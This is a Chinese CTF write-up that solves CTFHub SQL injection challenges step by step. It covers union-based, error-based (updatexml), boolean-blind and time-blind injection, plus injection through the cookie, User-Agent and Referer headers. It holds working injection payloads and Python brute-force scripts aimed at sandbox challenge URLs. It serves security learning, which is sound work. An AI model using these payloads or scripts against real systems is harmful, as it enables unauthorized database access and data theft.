CTFHub Web题学习笔记(SQL注入题解writeup)
Web题下的SQL注入
1,整数型注入


使用burpsuite,?id=1%20and%201=1

id=1的数据依旧出现,证明存在整数型注入
常规做法,查看字段数,回显位置


?id=1%20order%20by%202
字段数为2


?id=1%20and%201=2%20union%20select%201,2

1,2位置都回显,查表名
?id=1%20and%201=2%20union%20select%20group_concat(table_name),2%20from%20information_schema.tables%20where%20table_schema=database()

看到有两个表,继续查flag字段里面的内容
?id=1%20and%201=2%20union%20select%20group_concat(column_name),2%20from%20information_schema.columns%20where%20table_name=%27flag%27
flag表里面存在flag字段

?id=1%20and%201=2%20union%20select%20group_concat(flag),2%20from%20flag
获取flag

2,字符型注入

输入1之后可以看到显示的SQL语句,并且我们的输入是经过单引号包裹的
?id=1' and 1=1--+

可以看到成功闭合了单引号,接下来的注入跟之前差不多
最后的payload为
?id=1' and 1=2 union select group_concat(flag),2 from flag--+

获得flag,字符型注入跟数字型注入的区别就在于引号的闭合
3,报错注入
报错注入是我们通过反馈出来的错误来获取到我们所需要的信息
这里我们使用updataxml函数进行报错注入
UPDATEXML (XML_document, XPath_string, new_value); 第一个参数:XML_document是String格式,为XML文档对象的名称,文中为Doc 第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法,可以在网上查找教程。 第三个参数:new_value,String格式,替换查找到的符合条件的数据 作用:改变文档中符合条件的节点的值
举一个payload:
id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
updatexml的报错原因很简单,updatexml第二个参数需要的是Xpath格式的字符串,但是我们第二个参数很明显不是,而是我们想要获得的数据,所以会报错,并且在报错的时候会将其内容显示出来,从而获得我们想要的数据
?id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));

我们接着注入即可,查询flag的payload为:
?id=1 and (updatexml(1,concat(0x7e,(select group_concat(flag) from flag),0x7e),1));
因为前面两道题都是flag字段,所以这次我直接猜了

但是xpath报错只显示32位结果,很明显显示的flag不完全,我们需要借助mid函数来进行字符截取从而显示32位以后的数据。
?id=1 and (updatexml(1,concat(0x7e,mid((select group_concat(flag) from flag),32),0x7e),1));

获得剩下的数据,拿到flag
4,布尔盲注

布尔盲注,只显示你当前的条件是否正确或者错误,例如我们判断字段数 order by 2返回正确,order by 3返回错误
面对布尔盲注,我们想要获取自己想知道的信息时,需要判断信息的每一位的ASCII码,对于返回的信息是否正确,直接观察页面的返回正常与否即可,虽然可以手动判断,但是花费时间过长,但是我使用常规的盲注脚本发现没有出现正常结果。
重新测试一下


可以看到and 1=1和and 1=2返回的都是success,所以我们使用if(expr1,expr2,expr3)函数来盲注
判断语句,当第一条语句是正确就执行第二条语句,不正确就执行第三条语句
我们构造:
if(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))
求数据库的每一位字母,编写数据库爆破脚本
import requests
url='http://challenge-e707c9087d8e56e2.sandbox.ctfhub.com:10080/?id='
for i in range(0,4):
name=''
for j in range(0,10):
for k in '0123456789zaqwsxedcrfvtgbyhnujmikolp_':
test_url=url+'if(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),%d,1)="%s",1,(select table_name from information_schema.tables))'%(i,j,k)
rep=requests.get(test_url)
if 'query_success' in rep.text:
name=name+k
break
print name

盲注出表
import requests
url='http://challenge-e707c9087d8e56e2.sandbox.ctfhub.com:10080/?id='
for i in range(0,4):
name=''
for j in range(0,10):
for k in '0123456789zaqwsxedcrfvtgbyhnujmikolp_':
test_url=url+"if(substr((select column_name from information_schema.columns where table_name='flag' limit %d,1),%d,1)='%s',1,(select table_name from information_schema.tables))"%(i,j,k)
rep=requests.get(test_url)
if 'query_success' in rep.text:
name=name+k
break
print name

出字段
import requests
url='http://challenge-57cc506cf0ef8c4b.sandbox.ctfhub.com:10080/?id='
name=''
for j in range(1,50):
for i in range(48,126):
test_url=url+"if(ascii(substr((select flag from flag),%d,1))=%d,1,(select table_name from information_schema.tables))"%(j,i)
rep=requests.get(test_url)
if 'query_success' in rep.text:
name=name+chr(i)
print name
break

获得flag
时间盲注
在?id=1 后面添加 and sleep(10)
这个延迟时间测试是否有时间盲注的时候设长一点,因为是手动测试是否有漏洞,为了避免网络的原因让我们漏掉漏洞,sleep(10)之后可以看到网站有明显的延迟,证明时间盲注存在

时间盲注会用到sleep(time)函数,还有if函数
if(1,2,3):如果1真,则执行2,否则执行3
Sleep(x):执行延迟x秒
然后我们先判断数据库的长度和数据库名称,对数据库每一位进行ascii判断即可,这里抄了这位师傅的代码(罪过)https://www.lsablog.com/networksec/penetration/time-based-blind-sqli/,改成了适用于这道题的:
#coding:utf-8
#Author:LSA
#Description:Time based sqli script for sqli-labs less 6
#Data:20180108
import requests
import time
import string
import sys
headers = {"user-agent":"Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; 360SE)"}
chars = 'abcdefghigklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789@_.'
database = ''
global length
for l in range(1,20):
lengthUrl = 'http://challenge-c13b65fc664e2e69.sandbox.ctfhub.com:10080/?id=1 and if(length(database())>{0},1,sleep(3))--+'
lengthUrlFormat = lengthUrl.format(l)
start_time0 = time.time()
rsp0 = requests.get(lengthUrlFormat,headers=headers)
if time.time() - start_time0 > 2.5:
print 'database length is ' + str(l)
global length
length = l
break
else:
pass
for i in range(1,length+1):
for char in chars:
charAscii = ord(char)
url = 'http://challenge-c13b65fc664e2e69.sandbox.ctfhub.com:10080/?id=1 and if(ascii(substr(database(),{0},1))>{1},1,sleep(3))--+'
urlformat = url.format(i,charAscii)
start_time = time.time()
rsp = requests.get(urlformat,headers=headers)
if time.time() - start_time > 2.5:
database+=char
print 'database: ',database
break
else:
pass
print 'database is ' + database
得到数据库长度是4,数据库名称为sqli

在原来代码的基础上修改为盲注表,盲注字段,盲注数据的python脚本,不过按照之前的经验,flag是在flag这个字段里面的,所以直接编写代码查询即可
# -*- coding: cp936 -*-
import requests
import time
import string
import sys
chars='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789_,;{}&=+'
url="http://challenge-27e6d51e6c1a4014.sandbox.ctfhub.com:10080/?id=1"
#
#print("数据表名:",dbname)
#payload="'\"or if((ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name="user_3" limit 1,1),{0},1))={1}),sleep(5),1) #"
#print("字段名:",dbname)
#payload="'\" or if((ascii(substr((select password from user_3 limit 1,1),{0},1))={1}),sleep(5),1) #"
#print("数据:",dbname)
def get_database():
dbname=''
print "database:"
payload=" and if((ascii(substr(database(),{0},1))={1}),sleep(5),1) #"
for i in range(1,40):
char=''
for x in chars:
char_ascii=ord(x)
payloads=payload.format(i,char_ascii)
start=time.time()
r=requests.get(url+payloads)
if (time.time() - start)>=4:
dbname+=x
print dbname
char=x
break
if char=='':
break
def get_table():
table_name=''
print "table"
payload=" and if((ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),{0},1))={1}),sleep(5),1) #"
for i in range(1,40):
char=''
for x in chars:
char_ascii=ord(x)
payloads=payload.format(i,char_ascii)
start=time.time()
r=requests.get(url+payloads)
if (time.time() - start)>=4:
table_name+=x
print table_name
char=x
break
if char=='':
break
def get_column():
column_name=''
print "column"
payload=" and if((ascii(substr((select column_name from information_schema.columns where table_schema=database() and table_name='news' limit 1,1),{0},1))={1}),sleep(5),1) #"
for i in range(1,40):
char=''
for x in chars:
char_ascii=ord(x)
payloads=payload.format(i,char_ascii)
start=time.time()
r=requests.get(url+payloads)
if (time.time() - start)>=4:
column_name+=x
print column_name
char=x
break
if char=='':
break
def get_data():
data=''
print "data"
payload=" and if((ascii(substr((select flag from sqli.flag),{0},1))={1}),sleep(5),1)"
for i in range(1,40):
char=''
for x in chars:
char_ascii=ord(x)
payloads=payload.format(i,char_ascii)
start=time.time()
r=requests.get(url+payloads)
if (time.time() - start)>=4.5:
data+=x
print data
char=x
break
if char=='':
break
get_data()
跑个结果慢死人,感觉环境不是很稳定还是我网络的问题,中间有的时候会出问题,脚本出的flag就会出错,脚本没有写错

比如这里的C应该是9,但是因为不知名的原因,C的时候就直接正确了,再用sqlmap跑一遍

验证flag错误的地方,另外想要在盲注源代码的基础上修改,可以更改成二分模式,这样效率更高

MySQL结构

手动进行简单测试(题目写成MYSQL结构我也不知道是啥啊)
and 1=2的时候没有返回结果
and 1=1的时候返回正确结果,数字型注入

这次手工出flag吧,除非批量挖洞,平时少用工具,有的时候自己会养成一种惰性,而且在有狗的情况下,很多时候工具都用不了,还是需要自己手动进行参数测试fuzz,如果基础不扎实的话很容易就懵逼了。
字段数为2
回显位置是1,2
数据库名为sqli

出表名:news,qsppbznbrd
出字段:nhnmftonyj

出结果拿到flag

Cookie注入
题目已经很明显提示了我们,cookie注入,打开burpsuite进行抓包重放
抓包之后可以看到cookie里面有id参数,我们尝试进行注入

进行简单的尝试可以发现还是数字型注入


由于上一道题已经写过数字型注入了,这里就不再赘述,直接出一个结果吧

UA注入
看题目应该是user-agent注入,还是burpsuite进行抓包

跟我们想的一样,既然这里id=后面跟的是我们的user-agent,所以本能反应将user-agent修改成数字1

可以看到返回的结果又跟上一道题类似了,按照前两道题相同的思路做即可

拿到flag
Refer注入

可以看到这道题是refer注入,抓包

告诉我们需要在referer输入ID,我们知道referer是告诉网站我们是从哪个网站来的,这里如果网站对访客的来源网站地址进行了储存且没有过滤的话,就容易出现SQL注入漏洞,这里的SQL注入和前面两道题的SQL注入类似,但是在实战中比较容易遇见,因为这三个部分的储存信息不容易被网站程序编写者重视和发现。
因为网站没有自动加referer,所以我们在burpsuite里面手动添加referer

同时返回包里面出现了我们想看到的数据

继续常规数字型注入拿到flag

总体来说还是挺不错的,但是没有考到注入的过滤和绕过这一类知识,不过也已经很棒了

 浙公网安备 33010602011771号
浙公网安备 33010602011771号